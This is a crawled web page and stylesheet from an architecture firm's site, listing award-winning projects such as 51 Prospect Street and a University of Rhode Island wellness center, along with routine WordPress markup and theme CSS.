

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitearchitects.com/category/awards/
body_size: 5703
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="icon" href="https://kitearchitects.com/wp-content/themes/kite2019/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="https://kitearchitects.com/wp-content/themes/kite2019/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="51 Prospect Street" />
    <meta property="og:description" content="One address, three projects! Following KITE&#8217;s award winning renovation of this mid-century residence on the East Side of Providence, we were invited back for updates by its next resident and again when Brown and RISD purchased the property for their shared Catholic Center. Read on below for details on this building&#8217;s residential upgrades and view the slideshow to see the many faces of KITE&#8217;s work at 51 Prospect Street! ________________________________________________________________________________________________ This major renovation is the perfect illustration of how KITE&#8217;s" />
    <meta property="og:url" content="https://kitearchitects.com/prospect" />
    <meta property="og:site_name" content="KITE Architects" />
    <meta property="article:published_time" content="2023-08-23T05:52:00-04:00" />
    <meta property="article:modified_time" content="2025-08-14T11:58:48-04:00" />
    <meta property="og:image" content="https://kitearchitects.com/wp-content/uploads/exterior-web-825x510.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:image" content="https://kitearchitects.com/wp-content/uploads/exterior-web-825x510.jpg" />
    <meta name="twitter:creator" content="@KITEarchitects" />
    <meta name="twitter:site" content="@KITEarchitects" />
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="KITE Architects">

	<title>awards &#8211; KITE Architects</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="KITE Architects &raquo; Feed" href="https://kitearchitects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KITE Architects &raquo; Comments Feed" href="https://kitearchitects.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KITE Architects &raquo; awards Category Feed" href="https://kitearchitects.com/category/awards/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://kitearchitects.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='f1rehead-slideshow-block-css' href='https://kitearchitects.com/wp-content/plugins/slideshow-se/block/style-index.css?ver=1727369995' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kitearchitects.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kitearchitects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kitearchitects.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitearchitects.com/wp-json/wp/v2/categories/19" />
<!-- BEGIN Analytics Insights v6.3.11 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QRKQHF84ED"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-QRKQHF84ED');
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
		<style type="text/css" id="wp-custom-css">
			.has-4-columns {margin-bottom:0px!important;}

.values {margin-top:80px;}		</style>
		
    <link href="https://kitearchitects.com/wp-content/themes/kite2019/css/theme.css" rel="stylesheet">
</head>

<body>
    <header>
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <div class="container">
                <div class="row w-100 no-gutters d-md-block d-flex flex-wrap justify-content-between">
                    <a class="navbar-brand mr-1 mb-1 mt-0 text-lowercase" href="https://kitearchitects.com">
                        <img src="https://kitearchitects.com/wp-content/themes/kite2019/images/logo.png" height="75" alt="Kite Architects" />
                    </a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=".collapsingNavbar" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="navbar-collapse col-md-6 col-12 float-right collapse collapsingNavbar">
						<ul class="navbar-nav ml-auto">
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/aboutus/">Studio</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/">Work</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/category/news/">Ideas</a></li>
						</ul>
					</div>
                    <div class="navbar-collapse sec-nav col-12 float-right collapse collapsingNavbar">
						<div class="sec-nav-left"><i class="fas fa-angle-double-left"></i></div>
						<ul class="navbar-nav ml-auto justify-content-between w-100 sec-nav-list">
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/education/">Education</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/multi-family/">Multi-Family</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/historic/">Historic</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/commercial/">Commercial</a></li>
							<li class="nav-item sec-nav-item"><a class="active nav-link text-lowercase" href="https://kitearchitects.com/category/awards/">awards</a></li>
						</ul>
						<div class="sec-nav-right"><i class="fas fa-angle-double-right"></i></div>
					</div>
                    <div class="navbar-collapse collapse float-right col-12">
                        <form role="search" method="get" class="form-inline search-form" action="https://kitearchitects.com/">
                            <button type="submit" class="btn m-0 pl-2 pr-0 py-0 text-lowercase nav-link">Search:</button>
                            <input type="search" class="form-control m-0 pl-1 pr-0 py-0" name="s" value="" aria-label="Search">
                        </form>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="container px-0"> 
            <div class="row m-0 p-0">
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/prospect" title="51 Prospect Street">
								<img src="https://kitearchitects.com/wp-content/uploads/exterior-web-1024x683.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/prospect" title="51 Prospect Street">
									<p class="text mb-1">51 Prospect Street</p>
								</a>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/charlestown-beach/" title="Charlestown Beach House">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite-1614-Charlestown-beach-thumbnail.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/charlestown-beach/" title="Charlestown Beach House">
									<p class="text mb-1">Charlestown Beach House</p>
								</a>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/portfolio/wellness-fitness-center" title="Anna Fascitelli Wellness &#038; Fitness Center">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite-0819-URI-Wellness-Center-thumbnail.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/portfolio/wellness-fitness-center" title="Anna Fascitelli Wellness &#038; Fitness Center">
									<p class="text mb-1">Anna Fascitelli Wellness &#038; Fitness Center</p>
								</a>
								<p class="card-text text-muted smaller">University of Rhode Island</p>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/225-weybosset/" title="The Winslow Building">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite_1612_Weybosset-thumbnail.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/225-weybosset/" title="The Winslow Building">
									<p class="text mb-1">The Winslow Building</p>
								</a>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/portfolio/the-dean-hotel/" title="Neptune, An ASH NYC Hotel">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite-1122-The-Dean-Hotel-thumbnail.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/portfolio/the-dean-hotel/" title="Neptune, An ASH NYC Hotel">
									<p class="text mb-1">Neptune, An ASH NYC Hotel</p>
								</a>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/portfolio/32-custom-house-street/" title="32 Custom House Street">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite-1420-Custom-House-Street-Providence-Knead-feature.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/portfolio/32-custom-house-street/" title="32 Custom House Street">
									<p class="text mb-1">32 Custom House Street</p>
								</a>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/hundred-acre-cove-residence/" title="Hundred Acre Cove Residence">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite-1532-Hundred-Acre-Cove-Greenspan-Residence-thumbnail.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/hundred-acre-cove-residence/" title="Hundred Acre Cove Residence">
									<p class="text mb-1">Hundred Acre Cove Residence</p>
								</a>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/portfolio/nbc-field-s-point-administration-building" title="NBC Field&#8217;s Point Administration Building">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite-0811-Narragansett-Bay-Commission-thumbnail.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/portfolio/nbc-field-s-point-administration-building" title="NBC Field&#8217;s Point Administration Building">
									<p class="text mb-1">NBC Field&#8217;s Point Administration Building</p>
								</a>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/archives/aughts/school-of-architecture-art-and-historic-preservation" title="School of Architecture Art and Historic Preservation, Roger Williams University">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite_0361_Roger-Williams_School-of-Architecture_Interior_thumbnail.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/archives/aughts/school-of-architecture-art-and-historic-preservation" title="School of Architecture Art and Historic Preservation, Roger Williams University">
									<p class="text mb-1">School of Architecture Art and Historic Preservation, Roger Williams University</p>
								</a>
								<p class="card-text text-muted smaller">Bristol, RI</p>
							</div>
						</div>
					</div>
					<div class="col-sm-4 m-0 p-0">
						<div class="card m-2 p-0 border-0 rounded-0">
							<a href="https://kitearchitects.com/archives/aughts/alger-hall-school-of-management" title="Alger Hall: School of Management">
								<img src="https://kitearchitects.com/wp-content/uploads/Kite-0216-RIC-Alger-Hall-Elevation-thumbnail.jpg" class="card-img-top resultimage rounded-0" alt="project">
							</a>
							<div class="card-body pl-0">
								<a href="https://kitearchitects.com/archives/aughts/alger-hall-school-of-management" title="Alger Hall: School of Management">
									<p class="text mb-1">Alger Hall: School of Management</p>
								</a>
								<p class="card-text text-muted smaller">Rhode Island College</p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</main>
	</section>

    <footer id="footer" class="bg-secondary text-light py-4">
        <div class="container py-2">
            <div class="row">
                <div class="col-sm-12 col-md-8 col-lg-10">
                    <p class="font-weight-bold text-lowercase small text-white">
                        One Central Street, Providence, <span class="text-uppercase">RI</span>
			02907
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="tel:+1-401-272-0240">401.272.0240</a>
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="mailto:info@kitearchitects.com">info@kitearchitects.com</a>
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="/careers">careers</a>
                    </p>
                </div>
                <div class="col-sm-12 col-md-3 col-lg-2 text-right">
                    <ul class="nav float-right">
                        <li><a class="text-white mr-2" rel="nofollow" href="https://www.facebook.com/KITEarch/" title="Follow on Facebook"><i class="h2 fab fa-facebook-f"></i></a></li>
                        &nbsp; &nbsp;
                        <li><a class="text-white mr" rel="nofollow" href="https://www.instagram.com/kitearchitects/" title="Follow on Instgram"><i class="h2 fab fa-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kite2019\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" id="kite-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kitearchitects.com/wp-content/themes/kite2019/js/scripts.js" id="kite-script-js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kitearchitects.com/wp-content/themes/kite2019/css/theme.css
body_size: 1089
content:
@import url('MyFontsWebfontsKit.css');

/* template */
body,
html {
  font-family: AvenirLTStd-Roman;
  font-weight: normal;
  font-style: normal;
  height: 100%;
  scroll-behavior: smooth;
  color: #707070;
}

h1,
h2,
h3,
h4,
h5 {
  font-weight: normal;
  font-style: normal;
  color: #f26722;
  margin-bottom: 2rem;
}

p {
  font-size: 1.1rem;
  margin-bottom: 1rem;
}

i,
em {
  font-family: AvenirLTPro-Oblique;
  font-weight: normal;
  font-style: normal;
}

.text-muted {
  color: #707070 !important;
}

.smaller {
  font-size: 1rem;
}

/* Need to revisit alignfull and alignwide */
.alignfull {
  margin: 32px calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
}

.alignwide {
  margin: 32px calc(25% - 25vw);
  max-width: 100vw;
  width: 100vw;
}

.wp-block-image.alignfull img {
    max-width: 100vw;
    width: 100vw;	
}

.wp-block-image.alignwide img {
    max-width: 100vw;
    width: 100vw;	
}

.idea-hero {
  width: 100%;
  object-fit: contain;
}

.datetime {
  color: #adadad;
  margin-top: 0;
  margin-bottom: 2rem;
}

ul {
  color: #707070;
}

/* hidden spacer before sections for proper offset */
section:before {
  height: 25px;
  content: "";
  display: block;
}

.pagination {
  height: 1.5rem;
}

.pagination .next-link {
  position: absolute;
  right: 5rem;
}

.pagination .prev-link {
  position: absolute;
  left: 5rem;
}

footer {
  margin-top: 25px;
  min-height: 100px;
}

footer a {
  color: #ffffff !important;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a {
  color: #707070;
}

a:hover {
  color: #111111 !important;
  text-decoration: underline !important;
}

input[type=search] {
  color: rgba(0, 0, 0, 0.5);
  border: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 0;
  -webkit-appearance: none;
}

dt {
  font-weight: 600;
}


.sec-nav-list {
  white-space: nowrap;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

@media only screen and (max-width: 768px) {
  .sec-nav-list {
    padding-left: 2rem;
    border-top: 1px solid #707070;
  }


  .sec-nav-right {
    display: none !important;
    float: right;
    margin-left: 5px;
    color: #707070;
  }

}

.sec-nav-list::-webkit-scrollbar {
  display: none;
}

.sec-nav-right {
  display: none;
  float: right;
  margin-left: 5px;
  color: #707070;
}

.sec-nav-left {
  display: none;
  float: left;
  margin-right: 5px;
  color: #707070;
}

#featureCarousel {
  height: 275px;
}

.resultimage {
  width: 100%;
  height: 18vw;
  object-fit: cover;
}

@media only screen and (max-width: 576px) {
  .resultimage {
    width: 100%;
    height: 50vw;
    object-fit: cover;
  }
}

.headshot {
  width: 100%;
  height: 25vw;
  min-height: 300px;
  object-fit: cover;
}

.vh-50 {
  min-height: 50vh;
}

.vh-75 {
  min-height: 75vh;
}

.vh-100 {
  min-height: 100vh;
}

.current-menu-item a {
  color: #f26722;
}

.pagination>li>a,
.pagination>li>span {
  border: 0;
}

.pagination>li.disabled {
  color: #c0c0c0;
}

.page-item.active .page-link {
  color: #f26722;
  background-color: #fff;
  border-color: #fff;
}

.page-item .page-link {
  color: rgba(0, 0, 0, .5);
  background-color: #fff;
  border-color: #fff;
}

.page-item .page-link:hover {
  color: #111111;
  background-color: #fff;
  border-color: #fff;
